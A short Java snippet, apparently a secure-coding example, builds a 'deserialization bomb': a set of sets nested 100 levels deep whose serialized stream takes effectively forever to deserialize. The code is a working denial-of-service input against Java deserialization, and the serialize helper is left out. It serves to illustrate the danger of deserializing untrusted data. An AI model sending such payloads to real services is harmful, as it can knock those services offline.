 // Deserialization bomb - deserializing this stream takes forever
static byte[] bomb() {
    Set<Object> root = new HashSet<>();
    Set<Object> s1 = root;
    Set<Object> s2 = new HashSet<>();
    for (int i = 0; i < 100; i++) {
        Set<Object> t1 = new HashSet<>();
        Set<Object> t2 = new HashSet<>();
        t1.add("foo"); // Make t1 unequal to t2
        s1.add(t1);  s1.add(t2);
        s2.add(t1);  s2.add(t2);
        s1 = t1;
        s2 = t2;
    }
    return serialize(root); // Method omitted for brevity
}